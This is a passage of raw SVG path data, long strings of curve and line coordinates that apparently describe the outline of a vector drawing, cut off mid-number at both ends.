48.5082C73.6714 48.6339 74.0553 48.8572 74.5447 48.8747C74.9462 48.889 75.2196 48.7085 75.4099 48.5114C75.4924 48.4261 75.5646 48.3322 75.6197 48.2606L75.625 48.2537C75.6864 48.174 75.733 48.114 75.7833 48.0601C75.8726 47.9645 75.9567 47.9066 76.0861 47.8814C76.2321 47.853 76.4892 47.8568 76.9356 48.0056C77.1537 48.0783 77.2187 48.1736 77.2504 48.2503C77.2942 48.3565 77.3063 48.5145 77.2791 48.7442C77.2661 48.8544 77.2461 48.9674 77.2235 49.0871C77.22 49.1055 77.2164 49.1244 77.2128 49.1435C77.194 49.2423 77.1736 49.3497 77.1593 49.4481C77.1428 49.5626 77.1278 49.7056 77.1429 49.8461C77.1579 49.987 77.2113 50.1967 77.3987 50.3528C77.4919 50.4305 77.6079 50.4983 77.7487 50.527C77.8925 50.5562 78.0194 50.5359 78.1179 50.5042C78.207 50.4754 78.2825 50.4335 78.3226 50.4112C78.3346 50.4046 78.3448 50.3988 78.3538 50.3938C78.3837 50.3771 78.3995 50.3682 78.419 50.3591C78.4485 50.3453 78.4545 50.3457 78.4713 50.3483C78.5037 50.3535 78.6034 50.3806 78.7916 50.5233C78.9525 50.6454 78.9957 50.7371 79.0102 50.7868C79.026 50.841 79.027 50.9125 78.9954 51.0243C78.9649 51.1323 78.9171 51.2376 78.8547 51.3752C78.8472 51.3918 78.8394 51.4088 78.8315 51.4264L78.8278 51.4345C78.7687 51.5653 78.6719 51.7793 78.6574 51.998C78.6419 52.2305 78.7037 52.4239 78.8132 52.5825C78.8855 52.6872 78.9904 52.7839 79.0343 52.8245C79.0415 52.8311 79.047 52.8362 79.0505 52.8396C79.074 52.8623 79.085 52.8748 79.0914 52.8832C79.0966 52.89 79.0977 52.8926 79.098 52.8934C79.0982 52.894 79.1012 52.901 79.103 52.9192C79.1047 52.9358 79.1054 52.9635 79.1009 53.0054C79.0928 53.0114 79.0793 53.02 79.0575 53.0311C78.9634 53.0791 78.8009 53.1232 78.5614 53.152C78.1851 53.1973 77.7465 53.1934 77.3187 53.1896C77.2008 53.1885 77.0836 53.1875 76.9688 53.1875C76.5285 53.1875 76.2236 53.1202 75.9318 53.0409C75.8847 53.0281 75.8361 53.0144 75.7859 53.0002C75.5305 52.928 75.2354 52.8447 74.8871 52.8144C74.5572 52.7857 74.2657 52.9102 74.0435 53.0364C73.8502 53.1463 73.6533 53.2916 73.4796 53.4197C73.4537 53.4388 73.4283 53.4575 73.4035 53.4757C72.9716 53.7925 72.6615 53.9784 72.3594 53.969C71.8484 53.953 71.3672 53.9656 70.9076 54.103C70.6349 54.1845 70.3815 54.3062 70.1374 54.4761C70.0712 53.068 69.9835 50.8434 70.015 50.1962C70.0419 49.645 70.1945 49.3823 70.3176 49.2483C70.4478 49.1064 70.599 49.0457 70.7646 48.9855C71.0241 48.8911 71.158 48.6043 71.0637 48.3447C70.9693 48.0852 70.6824 47.9513 70.4229 48.0457L70.4162 48.0481C70.3144 48.0851 70.1578 48.1421 69.986 48.2443C69.9811 47.9784 69.976 47.6932 69.9709 47.4123C69.9575 46.6629 69.9446 45.9439 69.9373 45.7036L69.9364 45.6736C69.9276 45.3904 69.9093 44.7977 70.0064 44.2986C70.0579 44.0339 70.1301 43.8643 70.1985 43.7804C70.2271 43.7454 70.2446 43.7381 70.2492 43.7365C70.2521 43.7354 70.2745 43.7266 70.3342 43.7392C70.7027 43.817 71.0228 43.952 71.4303 44.1238C71.5733 44.1841 71.7271 44.2489 71.8975 44.3174C72.5328 44.5728 73.307 44.8336 74.4095 44.9652C76.6037 45.2272 78.7269 44.6476 79.7774 43.9473C80.8012 43.2647 81.3395 42.3277 81.1101 41.41C81.0123 41.0187 80.6837 40.8252 80.4593 40.7273C80.2213 40.6234 79.937 40.5575 79.7104 40.505L79.7022 40.5032C79.4543 40.4458 79.2667 40.4024 79.1289 40.3468C79.1065 40.3378 79.0889 40.3298 79.0751 40.323C79.0744 40.273 79.0796 40.2019 79.0955 40.1011C79.1074 40.0252 79.1231 39.9446 79.1414 39.8519L79.1444 39.8369C79.1613 39.7511 79.1802 39.6556 79.1963 39.5588C79.2616 39.1671 79.3164 38.5873 78.9217 38.0939C78.8045 37.9474 78.6567 37.8393 78.4824 37.7803C78.3134 37.7231 78.1492 37.7219 78.0094 37.7408C77.7633 37.774 77.5145 37.8837 77.3395 37.9609L77.3143 37.972C77.1033 38.0648 76.9652 38.1225 76.8503 38.1414C76.7689 38.1548 76.7543 38.141 76.7431 38.1305C76.7423 38.1298 76.7415 38.129 76.7407 38.1283C76.7195 38.1092 76.69 38.0771 76.6812 37.9364C76.6742 37.8259 76.681 37.7227 76.6901 37.5855C76.6957 37.5013 76.7021 37.4042 76.7067 37.2848C76.7173 37.0086 76.7103 36.6711 76.5967 36.317C76.4805 35.9546 76.2619 35.6027 75.8911 35.2794C75.5396 34.973 75.1954 34.7857 74.8487 34.6942C74.5014 34.6027 74.185 34.6162 73.9054 34.6632C73.7146 34.6952 73.5151 34.7492 73.3486 34.7943C73.2895 34.8103 73.2345 34.8251 73.1856 34.8375C72.9758 34.8905 72.8127 34.9176 72.6583 34.9073C72.5097 34.8974 72.3652 34.8927 72.2218 34.8879C71.8456 34.8755 71.4769 34.8634 71.061 34.7593C70.5254 34.6253 69.938 34.3354 69.3494 33.6445C69.2347 33.5099 69.1255 33.3603 68.9984 33.1862C68.9414 33.1082 68.8809 33.0253 68.8147 32.9367C68.612 32.6652 68.3729 32.3647 68.08 32.0963C67.4729 31.5397 66.6517 31.1396 65.4701 31.285C64.7699 31.3712 64.2396 31.5926 63.8476 31.9118C63.4548 32.2316 63.2345 32.6222 63.1099 32.9906C62.9872 33.3532 62.9555 33.7005 62.9396 33.9406C62.9365 33.9884 62.9341 34.0283 62.9321 34.0625C62.9309 34.0831 62.9298 34.1017 62.9287 34.1188C62.7365 34.2525 62.5929 34.2876 62.48 34.2944C62.3184 34.3041 62.1615 34.263 61.8994 34.1904L61.8941 34.189C61.6544 34.1226 61.3286 34.0324 60.9535 34.0601C60.5602 34.0892 60.1582 34.2417 59.7272 34.5718C58.8596 35.2363 58.6084 36.0064 58.6133 36.7028C58.6156 37.0337 58.6753 37.3351 58.7315 37.5746C58.7527 37.6653 58.7714 37.7403 58.7872 37.804C58.7996 37.8538 58.8102 37.8966 58.819 37.9346C58.8058 37.9374 58.7914 37.9404 58.7757 37.9435C58.7655 37.9456 58.755 37.9477 58.7442 37.9499C58.4581 38.0073 57.9423 38.1107 57.5505 38.5896C57.2531 38.9531 57.2891 39.4038 57.4097 39.7506C57.533 40.1051 57.7743 40.4573 58.0682 40.7654C58.6516 41.3771 59.5586 41.9342 60.5292 41.9989C61.9604 42.0943 63.0089 41.9492 63.7149 41.4785C63.7744 41.4388 63.8541 41.3962 63.955 41.348C64.1605 42.2759 64.9419 42.8895 65.5696 43.301C65.7545 43.4222 65.9387 43.5335 66.1071 43.6345C66.1278 43.6469 66.1482 43.6592 66.1683 43.6712C66.3149 43.759 66.4453 43.8371 66.5618 43.9119C66.6954 43.9977 66.7908 44.0668 66.8545 44.124C66.885 44.1513 66.9002 44.1689 66.9067 44.1769C66.9835 44.4239 67.0157 44.8549 67.0195 45.336C67.0214 45.5715 67.0167 45.8021 67.0114 46.0039C67.0101 46.0522 67.0087 46.0997 67.0074 46.1457C67.0035 46.2855 67 46.4111 67 46.5C67 46.7761 67.2238 47 67.5 47C67.7761 47 68 46.7761 68 46.5C68 46.4264 68.0029 46.3225 68.0066 46.1889C68.008 46.14 68.0095 46.0871 68.011 46.0303C68.0164 45.8248 68.0215 45.5808 68.0195 45.328C68.0156 44.845 67.9869 44.2546 67.8493 43.8419C67.7811 43.6373 67.6393 43.4846 67.5223 43.3796C67.3985 43.2686 67.2498 43.1653 67.1022 43.0705C66.9715 42.9865 66.8262 42.8995 66.6815 42.8129C66.6614 42.8009 66.6413 42.7889 66.6213 42.7768C66.4538 42.6764 66.2845 42.5739 66.1178 42.4646C65.4154 42.0042 64.9377 41.5323 64.9055 40.9415C64.9051 40.9342 64.9045 40.927 64.9038 40.9198C65.119 40.8119 65.3476 40.6798 65.5349 40.5146C65.7354 40.3377 65.9351 40.0809 65.9667 39.7328C65.9972 39.3974 65.8677 39.1294 65.7179 38.9323C65.5838 38.7559 65.408 38.6043 65.277 38.4914L65.2603 38.4769C65.1088 38.3462 65.0072 38.2559 64.9383 38.166C64.8781 38.0874 64.8734 38.0478 64.8745 38.0217C64.8774 37.9561 64.8952 37.9353 64.9066 37.9234C64.9266 37.9026 64.9762 37.8668 65.0828 37.8373C65.305 37.7757 65.6354 37.7795 65.9803 37.8369C66.2513 37.8821 66.5688 38.0369 66.8105 38.2633C67.0533 38.4907 67.1649 38.7351 67.1566 38.9495C67.1403 39.3749 67.151 39.9577 67.4092 40.5179C67.6781 41.1013 68.1873 41.6026 69.0518 41.9088C69.378 42.0243 69.6981 42.1139 69.9854 42.1942C70.0456 42.2111 70.1044 42.2275 70.1614 42.2437C70.5015 42.3402 70.7831 42.4281 71.026 42.5446C71.2621 42.6578 71.4499 42.7928 71.6011 42.9768C71.6469 43.0324 71.6912 43.0948 71.7333 43.1654C71.3491 43.0042 70.9571 42.8487 70.5409 42.7608C70.3231 42.7148 70.1058 42.7231 69.9016 42.7988C69.699 42.8739 69.542 43.0031 69.4236 43.1483C69.1981 43.4248 69.0866 43.7903 69.0248 44.1076C68.9054 44.7215 68.9275 45.4136 68.9364 45.6928C68.9369 45.7077 68.9374 45.7214 68.9377 45.7339C68.9438 45.9343 68.9556 46.5823 68.9685 47.2907C68.9867 48.2954 69.0072 49.4215 69.0167 49.5645C69.0208 49.625 69.0354 49.6822 69.0587 49.7346C69.0378 49.8634 69.0234 50.0009 69.0162 50.1475C68.9757 50.9788 69.1108 54.0294 69.1726 55.2135C69.1771 55.2997 69.2031 55.3797 69.2453 55.4485C69.0379 55.8542 68.949 56.3156 68.9118 56.7762C68.8662 57.3406 68.8946 57.9778 68.9229 58.6104C68.928 58.7265 68.9332 58.8425 68.9379 58.9579C68.9502 59.2593 68.9579 59.6003 68.9657 59.949C68.9765 60.4361 68.9878 60.9383 69.0126 61.3686C69.0344 61.7484 69.0682 62.1121 69.127 62.4129C69.1564 62.5633 69.1947 62.7117 69.2472 62.8446C69.2803 62.9286 69.3257 63.0233 69.3901 63.1124C69.142 63.4717 68.8864 63.9661 68.9065 64.5485C68.9374 65.4431 68.9999 80.4964 68.9688 82.4294C68.9518 83.4797 69.1736 84.1955 69.4558 84.7326C69.5937 84.995 69.7414 85.2056 69.862 85.3741C69.87 85.3854 69.8779 85.3963 69.8856 85.407C70.001 85.5681 70.0701 85.6646 70.1152 85.7548C70.2387 86.0018 70.5391 86.1019 70.7861 85.9785ZM72.9667 43.6415C72.9644 43.6172 72.9603 43.5927 72.9543 43.5682C72.8307 43.0647 72.6377 42.6629 72.3735 42.3416C72.1088 42.0197 71.7926 41.8031 71.4584 41.6429C71.131 41.4859 70.7759 41.3786 70.4343 41.2817C70.3708 41.2636 70.3076 41.2459 70.2446 41.2283C69.9586 41.1482 69.677 41.0694 69.3857 40.9662C68.7502 40.7411 68.4626 40.4143 68.3174 40.0993C68.1615 39.7611 68.141 39.3751 68.1559 38.988C68.1789 38.3899 67.8686 37.8842 67.4942 37.5335C67.1187 37.1818 66.6237 36.9304 66.1447 36.8505C65.7396 36.783 65.2419 36.7555 64.8157 36.8736C64.5981 36.9339 64.3683 37.0407 64.1862 37.2299C63.9955 37.428 63.8883 37.6845 63.8755 37.9783C63.861 38.3116 63.993 38.5766 64.1447 38.7744C64.2827 38.9544 64.4602 39.1074 64.5926 39.2216L64.6069 39.234C64.7596 39.3658 64.8576 39.4529 64.9218 39.5374C64.9743 39.6066 64.9718 39.6323 64.9709 39.6414L64.9708 39.6422C64.9708 39.6427 64.9706 39.6504 64.9591 39.6693C64.9463 39.6905 64.9208 39.7228 64.8733 39.7647C64.7743 39.8521 64.6226 39.9441 64.4203 40.0433C64.268 40.1181 64.1101 40.1864 63.9454 40.2575C63.892 40.2806 63.8378 40.3041 63.7829 40.3281C63.5746 40.4193 63.3424 40.5249 63.1602 40.6465C62.7411 40.9258 61.9772 41.0932 60.5957 41.0011C59.9423 40.9575 59.2555 40.5615 58.7918 40.0752C58.5622 39.8344 58.4166 39.6014 58.3542 39.4221C58.3235 39.334 58.3188 39.2758 58.321 39.2449C58.3219 39.2305 58.3242 39.2239 58.3247 39.2226C58.3248 39.2225 58.3248 39.2225 58.3248 39.2224C58.4806 39.0323 58.6747 38.9843 58.9743 38.9236C58.9818 38.9221 58.9898 38.9205 58.9983 38.9188C59.1176 38.8951 59.3339 38.8521 59.5052 38.7389C59.6159 38.6657 59.7206 38.5579 59.7849 38.4058C59.8467 38.2597 59.8549 38.1109 59.841 37.9789C59.8257 37.8339 59.7795 37.6478 59.7394 37.4868C59.727 37.4369 59.7152 37.3894 59.7051 37.3463C59.6548 37.1317 59.6148 36.9155 59.6133 36.6957C59.6104 36.2904 59.7341 35.8261 60.3353 35.3657C60.6387 35.1333 60.8593 35.0698 61.0272 35.0574C61.2107 35.0438 61.3831 35.0851 61.6326 35.1542C61.6452 35.1577 61.6582 35.1613 61.6714 35.165C61.8961 35.2276 62.2024 35.313 62.5403 35.2926C62.9234 35.2694 63.302 35.118 63.6952 34.7903C63.8264 34.6809 63.8694 34.5406 63.8835 34.4913C63.902 34.4262 63.9107 34.3619 63.9157 34.3154C63.9227 34.251 63.9277 34.1674 63.9323 34.0899C63.9341 34.0608 63.9357 34.0325 63.9375 34.0064C63.9519 33.788 63.9775 33.5466 64.0572 33.311C64.1349 33.0812 64.2618 32.8642 64.479 32.6873C64.697 32.5098 65.0393 32.3456 65.5923 32.2775C66.442 32.1729 66.9802 32.4446 67.4043 32.8334C67.627 33.0376 67.8216 33.2781 68.0134 33.535C68.063 33.6014 68.1142 33.6714 68.1663 33.7428C68.3037 33.931 68.4479 34.1283 68.5881 34.293C69.3179 35.1496 70.0898 35.5472 70.8184 35.7294C71.3479 35.8619 71.8744 35.8788 72.271 35.8916C72.391 35.8955 72.4991 35.899 72.5917 35.9051C72.9061 35.9261 73.1922 35.8673 73.4306 35.807C73.5149 35.7857 73.5899 35.7654 73.6598 35.7464C73.8069 35.7066 73.9313 35.6728 74.0712 35.6493C74.2564 35.6182 74.4224 35.616 74.5937 35.6612C74.7655 35.7065 74.976 35.8083 75.2339 36.0331C75.4724 36.2411 75.5859 36.4399 75.6445 36.6224C75.7057 36.8132 75.7163 37.0148 75.7074 37.2464C75.7053 37.3014 75.7012 37.3663 75.6968 37.4365C75.6856 37.6141 75.6723 37.8261 75.6831 37.9991C75.7006 38.2783 75.7805 38.6095 76.0718 38.8716C76.3725 39.1423 76.7212 39.1762 77.013 39.1281C77.2653 39.0865 77.5142 38.9767 77.6926 38.8981L77.717 38.8873C77.9318 38.7928 78.0535 38.7439 78.143 38.7318C78.1456 38.7315 78.1481 38.7312 78.1503 38.7309C78.2475 38.8618 78.2678 39.047 78.2099 39.3944C78.1963 39.4762 78.1801 39.5584 78.1624 39.6479L78.1603 39.6583C78.1425 39.7487 78.123 39.8478 78.1076 39.9457C78.0782 40.1332 78.0532 40.3724 78.1057 40.6085C78.1954 41.0123 78.5521 41.1925 78.7549 41.2743C78.968 41.3602 79.226 41.4196 79.4386 41.4686C79.4543 41.4722 79.4698 41.4758 79.4849 41.4793C79.731 41.5362 79.9213 41.5836 80.0593 41.6438C80.1057 41.664 80.1331 41.6801 80.1482 41.6904C80.211 42.0265 80.0423 42.5688 79.2227 43.1152C78.3982 43.6649 76.5214 44.2103 74.528 43.9723C73.903 43.8976 73.399 43.7781 72.9667 43.6415ZM80.1643 41.7031C80.1644 41.7031 80.1639 41.7025 80.1626 41.7013C80.1636 41.7025 80.1643 41.7031 80.1643 41.7031ZM79.0323 40.2976C79.0321 40.2977 79.0333 40.2988 79.0363 40.3009C79.0339 40.2987 79.0324 40.2976 79.0323 40.2976ZM79.1112 52.996C79.111 52.996 79.1095 52.9973 79.1076 53.0001C79.1105 52.9975 79.1115 52.9961 79.1112 52.996ZM71.9958 50.657C71.996 50.6569 71.997 50.6551 71.998 50.6518C71.9959 50.6554 71.9955 50.6571 71.9958 50.657ZM73.6599 51.0534C73.6598 51.0534 73.6591 51.0542 73.658 51.056C73.6594 51.0543 73.6599 51.0534 73.6599 51.0534ZM67.3075 69.0579C67.5811 69.0952 67.8331 68.9037 67.8704 68.63C67.899 68.4204 67.9163 67.7923 67.9291 67.0146C67.9424 66.2155 67.9512 65.2086 67.957 64.2021C67.9688 62.189 67.9688 60.1723 67.9688 59.8126V59.8125C67.9688 59.3774 67.8188 58.5278 67.4772 57.7517C67.3522 57.4678 67.1893 57.1667 66.981 56.8937C67.2196 56.8026 67.4585 56.6541 67.6576 56.409C68.0308 55.9497 68.1747 55.2613 68.0919 54.3008C68.0682 54.0257 67.8259 53.8219 67.5508 53.8456C67.2757 53.8693 67.0719 54.1116 67.0956 54.3867C67.1691 55.2387 67.0161 55.6128 66.8815 55.7784C66.7547 55.9344 66.5626 56.0064 66.2672 56.0333C66.181 56.0411 66.1019 56.0704 66.0346 56.1155C65.8825 56.0491 65.7187 56.0005 65.5424 55.9742C65.2693 55.9335 65.0149 56.122 64.9742 56.3951C64.9335 56.6682 65.122 56.9226 65.3951 56.9633C65.8598 57.0325 66.2607 57.4704 66.5619 58.1546C66.8531 58.816 66.9688 59.5289 66.9688 59.8125C66.9688 60.1718 66.9688 62.1861 66.957 64.1963C66.9512 65.2016 66.9424 66.2044 66.9293 66.9981C66.9158 67.8132 66.8979 68.3608 66.8796 68.4949C66.8423 68.7685 67.0338 69.0206 67.3075 69.0579ZM63.1967 51.161C62.5363 51.1229 61.8149 50.8517 61.4169 50.3693C60.4216 49.1629 60.789 48.3058 61.169 48.0294C61.2983 47.9354 61.4178 47.9395 61.7257 48.0331C61.7405 48.0376 61.7565 48.0426 61.7737 48.0479C61.9003 48.0873 62.0879 48.1456 62.2664 48.1588C62.5105 48.1768 62.7934 48.1184 63.0226 47.8715C63.2703 47.6047 63.2775 47.2427 63.2802 47.0631C63.2813 46.9883 63.2809 46.9229 63.2805 46.8634C63.2797 46.725 63.2791 46.6189 63.2981 46.5026C63.3201 46.368 63.3623 46.2855 63.4419 46.2192C63.534 46.1426 63.735 46.0394 64.1724 45.9977C64.6376 45.9534 64.8265 46.0084 64.8883 46.0418C64.8896 46.0424 64.891 46.043 64.8924 46.0436C64.9035 46.048 64.9189 46.0542 64.9296 46.1401C64.9438 46.2538 64.933 46.3855 64.9165 46.5875C64.9129 46.6306 64.9091 46.677 64.9053 46.727C64.8861 46.9749 64.8679 47.3046 64.9543 47.6288C65.0106 47.84 65.1228 48.021 65.2941 48.1521C65.4569 48.2766 65.6376 48.3286 65.7887 48.352C65.9385 48.3752 66.09 48.3746 66.2161 48.3705C66.2953 48.3679 66.3485 48.3651 66.3978 48.3625C66.4518 48.3597 66.5011 48.3571 66.5746 48.3553C66.8155 48.3495 66.8983 48.378 66.9263 48.3975C66.9292 48.3996 66.9421 48.4072 66.9581 48.4469C66.977 48.4935 67 48.5854 67 48.75C67 49.1068 66.9283 49.2664 66.8834 49.3293C66.8499 49.3763 66.811 49.4 66.7372 49.4098C66.6479 49.4217 66.5271 49.4074 66.3892 49.3675C66.2563 49.329 66.1384 49.2758 66.0673 49.2403C65.8485 49.1308 65.2569 48.8448 64.705 48.7327C64.4424 48.6793 64.0893 48.6428 63.7797 48.775C63.6095 48.8477 63.4534 48.9714 63.3483 49.1566C63.2465 49.3358 63.2131 49.5362 63.2189 49.7334C63.2285 50.0592 63.2973 50.3293 63.4439 50.5474C63.5916 50.767 63.7816 50.8767 63.9007 50.9404C63.9284 50.9553 63.9485 50.9657 63.9648 50.9742C63.99 50.9873 64.0059 50.9956 64.0263 51.0078C64.0271 51.0082 64.0278 51.0086 64.0285 51.0091C64.0291 51.0138 64.0296 51.0194 64.0301 51.026C64.0145 51.0373 63.9865 51.0537 63.9388 51.0734C63.7827 51.1377 63.5229 51.1798 63.1967 51.161ZM64.0404 51.0178C64.0406 51.0175 64.0407 51.0172 64.0409 51.0169C64.041 51.017 64.0411 51.0171 64.0412 51.0171C64.0409 51.0173 64.0407 51.0176 64.0404 51.0178ZM64.042 51.0163C64.0419 51.0161 64.0417 51.0159 64.0416 51.0158C64.0444 51.011 64.0468 51.0089 64.0475 51.0091C64.0481 51.0092 64.0468 51.0117 64.042 51.0163ZM64.0243 50.9883C64.0243 50.9884 64.0246 50.9897 64.0255 50.9918C64.0248 50.9893 64.0244 50.9882 64.0243 50.9883ZM64.3199 51.9979C64.6486 51.8624 65.0312 51.5703 65.0312 51.0625C65.0312 50.777 64.9551 50.5294 64.7745 50.3355C64.6457 50.1973 64.4728 50.1097 64.3975 50.0716C64.3873 50.0664 64.3789 50.0622 64.3727 50.0588C64.2925 50.0159 64.2814 50.0008 64.2738 49.9894C64.2651 49.9765 64.2245 49.9096 64.2185 49.704C64.2183 49.6976 64.2183 49.6917 64.2183 49.6863C64.231 49.6851 64.2462 49.6843 64.264 49.6842C64.3268 49.684 64.4078 49.6927 64.5058 49.7126C64.9149 49.7958 65.4015 50.0254 65.6201 50.1347C65.724 50.1867 65.9007 50.2671 66.1111 50.328C66.3166 50.3875 66.588 50.4384 66.869 50.4011C67.1655 50.3617 67.475 50.2217 67.6973 49.9103C67.9083 49.6148 68 49.2213 68 48.75C68 48.2509 67.8603 47.8305 67.4994 47.5781C67.1797 47.3544 66.7938 47.3497 66.5504 47.3556C66.4895 47.3571 66.3954 47.3615 66.3145 47.3653C66.2604 47.3678 66.2122 47.3701 66.1837 47.371C66.073 47.3746 65.9969 47.3723 65.9417 47.3638C65.932 47.3623 65.924 47.3608 65.9175 47.3593C65.8821 47.2169 65.8839 47.0418 65.9023 46.8042C65.9047 46.7726 65.9077 46.7386 65.9107 46.7026C65.928 46.5025 65.9503 46.2436 65.9219 46.0161C65.8832 45.7068 65.743 45.3663 65.3626 45.1614C65.0328 44.9837 64.5967 44.9528 64.0776 45.0022C63.5305 45.0543 63.1065 45.1972 62.8021 45.4507C62.4853 45.7145 62.3595 46.046 62.3112 46.3411C62.2772 46.5489 62.2789 46.7793 62.2801 46.938C62.2805 46.9805 62.2807 47.0178 62.2803 47.0482C62.2796 47.0918 62.2778 47.1255 62.2756 47.1512C62.2263 47.1401 62.1604 47.1201 62.0557 47.0882L62.0164 47.0763C61.7072 46.9823 61.1391 46.8146 60.5809 47.2206C59.586 47.9442 59.4121 49.5106 60.6455 51.0057C61.2788 51.7733 62.3074 52.1114 63.1392 52.1593C63.559 52.1835 63.9809 52.1377 64.3199 51.9979ZM69.5 33.125C69.7761 33.125 70 32.9011 70 32.625C70 32.2589 70.0477 31.8658 70.2431 31.5659C70.4148 31.3023 70.7562 31.0265 71.5481 30.9997C71.8241 30.9903 72.0403 30.759 72.0309 30.483C72.0216 30.2071 71.7903 29.9909 71.5143 30.0003C70.8767 30.0219 70.3779 30.1759 69.9986 30.4249C70.0078 30.1714 70.0247 29.8757 70.0604 29.4828C70.0721 29.3545 70.1349 29.2062 70.2777 29.0161C70.4215 28.8246 70.6116 28.6345 70.8388 28.4073L70.8457 28.4004C70.9049 28.3412 70.9666 28.2795 71.0291 28.2154C71.0292 28.2537 71.0301 28.2927 71.0317 28.3325C71.0542 28.8956 71.3672 29.4167 71.7878 29.8316C72.2154 30.2534 72.7961 30.6099 73.4568 30.8459C73.9859 31.0348 75.8279 31.5345 78.0063 30.0028C79.081 29.2471 79.591 28.3958 79.6283 27.6177C79.6654 26.8443 79.2085 26.1713 78.4973 26.0396C78.2299 25.9901 77.9851 25.9942 77.793 26.0008C77.7657 26.0017 77.74 26.0026 77.7156 26.0035C77.5514 26.0094 77.4514 26.013 77.3603 26.0006C77.2802 25.9898 77.2439 25.9702 77.2104 25.9379C77.1656 25.8949 77.088 25.7901 77.008 25.5369C76.935 25.3056 76.932 25.1482 76.9493 25.0235C76.9677 24.8915 77.0096 24.7771 77.075 24.5984L77.0868 24.5662C77.1553 24.3787 77.2399 24.1382 77.2666 23.8377C77.2936 23.5332 77.2597 23.194 77.1337 22.789C77.0018 22.3652 76.7978 22.0389 76.506 21.8057C76.2195 21.5767 75.8921 21.4731 75.5802 21.4148C75.345 21.3708 75.0823 21.3473 74.831 21.3249C74.7614 21.3186 74.6927 21.3125 74.6257 21.306C74.3013 21.2747 73.9717 21.2328 73.6282 21.1417C73.4981 21.1072 73.4145 21.0755 73.3624 21.0519C73.3647 21.0475 73.3672 21.0429 73.3698 21.0381C73.4036 20.9753 73.4456 20.9081 73.5009 20.8196L73.5189 20.7907C73.5792 20.6942 73.6507 20.5782 73.7156 20.4529C73.8445 20.2037 73.9716 19.8719 73.9353 19.4846C73.914 19.2567 73.8269 19.0567 73.6809 18.8965C73.5421 18.7444 73.3726 18.6525 73.2202 18.5929C72.9828 18.5001 72.69 18.4535 72.4624 18.4173C72.4194 18.4104 72.3787 18.404 72.3411 18.3976C72.0546 18.3492 71.8875 18.3022 71.7929 18.2382C71.7578 18.2145 71.7445 18.1956 71.7365 18.1784C71.7275 18.1591 71.7103 18.1091 71.7176 18.0028C71.7634 17.3309 71.7838 16.7246 71.6233 16.2379C71.5374 15.9777 71.3994 15.7458 71.1909 15.5511C70.9865 15.3601 70.735 15.2242 70.4485 15.1225C69.8086 14.8955 69.1777 15.0108 68.6972 15.297C68.2291 15.5759 67.8564 16.048 67.7855 16.5916C67.7533 16.8384 67.7764 17.0692 67.8014 17.254C67.8102 17.3191 67.8186 17.3756 67.8262 17.4267C67.8428 17.5383 67.8555 17.6239 67.86 17.7155C67.8656 17.8321 67.8515 17.8947 67.8308 17.9378C67.8121 17.9767 67.7657 18.0461 67.6201 18.1323C67.4511 18.2325 67.3273 18.2012 66.9342 18.0217L66.9179 18.0143C66.7517 17.9383 66.5134 17.8293 66.2541 17.7945C65.9535 17.7541 65.638 17.812 65.3329 18.0317C65.0414 18.2416 64.8838 18.4962 64.8324 18.7874C64.7991 18.9756 64.817 19.1893 64.8276 19.316C64.8299 19.3431 64.8318 19.3661 64.8329 19.3841C64.8408 19.5223 64.8328 19.6107 64.7936 19.7C64.7535 19.7914 64.6569 19.9358 64.394 20.1264C64.2055 20.2631 64.0103 20.2995 63.7631 20.2721C63.506 20.2436 63.2336 20.1521 62.8888 20.0363C62.8671 20.029 62.8452 20.0216 62.823 20.0142C62.1324 19.7828 61.152 19.4589 60.2028 20.1604C59.7519 20.4937 59.5142 20.8866 59.4484 21.3247C59.3876 21.7299 59.4849 22.1198 59.5694 22.4204C59.5875 22.4848 59.605 22.5453 59.6216 22.6026C59.6916 22.8447 59.7453 23.0305 59.7598 23.2162C59.7749 23.4096 59.7415 23.5595 59.6149 23.7122C59.4817 23.8731 59.326 23.9459 59.12 23.9892C59.0098 24.0123 58.8927 24.0253 58.7535 24.039C58.7407 24.0403 58.7276 24.0415 58.7143 24.0428C58.5918 24.0548 58.4477 24.0688 58.309 24.094C57.9864 24.1526 57.6053 24.2866 57.3366 24.6816C57.088 25.047 56.9917 25.5569 57 26.2249C57.0152 27.4589 57.6983 28.2199 58.5 28.6398C59.2607 29.0382 60.142 29.144 60.7372 29.1257C61.8208 29.2173 62.5104 29.1351 63.0131 28.8546C63.2707 28.7109 63.4523 28.5301 63.6009 28.35C63.6733 28.2623 63.7403 28.1716 63.8016 28.088L63.822 28.0602C63.8777 27.9842 63.9301 27.9127 63.9875 27.8394C63.9887 27.8378 63.9899 27.8362 63.9911 27.8348C63.9962 27.8367 64.0016 27.8389 64.0076 27.8413C64.0335 27.8519 64.0607 27.864 64.0974 27.8802C64.1316 27.8954 64.1739 27.9141 64.2184 27.9321C64.3979 28.0049 64.6788 28.0955 65.015 28.0054C65.3422 27.9178 65.6277 27.6853 65.8963 27.3361C66.0502 27.136 66.0903 26.9049 66.0493 26.6886C66.0129 26.4971 65.9171 26.3343 65.8316 26.2132C65.7092 26.0397 65.5272 25.8469 65.3719 25.6825C65.3212 25.6288 65.2734 25.5782 65.2314 25.5322C65.0257 25.3069 64.9087 25.1447 64.869 25.0228C64.8534 24.9748 64.8569 24.9529 64.8594 24.9429C64.8619 24.9326 64.8738 24.8935 64.9414 24.828C65.0199 24.7521 65.0695 24.7313 65.0898 24.7252C65.106 24.7203 65.1245 24.718 65.1596 24.727C65.2625 24.7534 65.4041 24.8437 65.6521 25.0425C65.6886 25.0717 65.7273 25.1035 65.7682 25.137C66.1922 25.485 66.8496 26.0244 67.72 25.9677C68.5478 25.9137 69.1403 25.6223 69.5962 25.3718C69.658 25.3378 69.7149 25.306 69.7682 25.2763C69.9195 25.1917 70.0418 25.1234 70.1656 25.0673C70.3228 24.9961 70.4346 24.9687 70.5312 24.9687C70.6665 24.9687 70.7879 25.0268 70.8893 25.2726C70.9999 25.5409 71.0447 25.9668 70.9732 26.4955C70.9493 26.6727 70.8652 26.8544 70.7152 27.0584C70.5626 27.266 70.3653 27.4666 70.1386 27.6933L70.1079 27.724C69.9002 27.9316 69.6654 28.1662 69.4781 28.4155C69.2791 28.6805 69.0997 29.0049 69.0645 29.3922C69.0014 30.0869 68.9929 30.5462 68.9856 30.9448C68.982 31.1396 68.9786 31.32 68.9693 31.5063C68.9631 31.6314 69.0033 31.748 69.075 31.8394C69.0124 32.1326 69 32.409 69 32.625C69 32.9011 69.2238 33.125 69.5 33.125ZM73.3225 21.1444C73.3226 21.1444 73.3229 21.1433 73.3232 21.1412C73.3226 21.1434 73.3224 21.1444 73.3225 21.1444ZM71.9834 26.4676C72.042 25.896 71.9983 25.3388 71.8138 24.8914C71.6026 24.3794 71.1771 23.9687 70.5312 23.9687C70.2371 23.9687 69.9779 